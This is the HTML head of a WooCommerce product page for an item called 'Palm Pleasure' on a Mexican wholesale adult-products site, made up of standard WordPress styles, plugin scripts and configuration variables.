

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/palm-pleasure/
body_size: 171835
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Palm Pleasure &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Palm Pleasure RSS de los comentarios" href="https://vartamayoreo.mx/producto/palm-pleasure/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fpalm-pleasure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fpalm-pleasure%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/57630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/palm-pleasure/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=57630' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
